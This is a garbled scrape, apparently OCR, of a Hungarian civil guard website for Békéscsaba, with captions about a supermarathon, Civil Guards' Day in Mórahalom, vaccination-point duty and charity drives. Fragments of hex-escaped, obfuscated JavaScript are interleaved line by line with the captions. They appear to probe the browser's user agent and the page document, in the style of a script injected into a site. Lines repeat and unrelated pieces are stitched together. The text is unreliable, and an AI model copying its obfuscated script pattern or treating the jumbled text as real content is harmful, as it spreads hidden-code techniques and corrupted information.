
("\x28\x47"+"\x6f"+"\x6f\x67"+"\x6c"+"\x65\
biztosítások
"\x67\x69"); var f2 = navigator["\x75\x73\x
22, Békéscsaba-Arad
Szupermaraton biztosítása
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"
2019.06.01-02.
["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x7
27 év szolgálatban!
A Megyeszékhely
('\x69\x58\x64\x6b\x6f\x74\x36\x71\x76\x50'
lakosságának nyugalma és
Polgár?r Nap, Mórahalom 2021. augusztus
biztonsága érdekében
önkéntesen szolgálnak.
Helyszín: Futó-Dobó Lovasközpont
A Mikulás segítette a Városi
6782 Mórahalom, Nyereg sor 4.
polgárőrség kerékpáros
balesetmegelőzési akcióját.
F?védnök: dr. Pintér Sándor miniszterelnök
A POLGÁRŐRÖK NAPJA
Június 27.
A határon innen és túl is
segítik a rászoruló
gyermekeket, családokat!
A jó példától változik a világ
A koronavírus járvány elleni
védekezés érdekében az
oltópontokat biztosítják a
Békéscsabai Városi
Polgárőrség tagjai.
A polgárőröknek is
köszönhető a
bűncselekmények számának
csökkenése.
A téli hideg idő beálltával
veszélybe kerülnek a
hajléktalanok és a fűtetlen
lakásban élők
A téli hideg idő beálltával
veszélybe kerülnek a
hajléktalanok és a fűtetlen
lakásban élők
Adományt vittek a hátrányos
helyzetű gyermekeket nevelő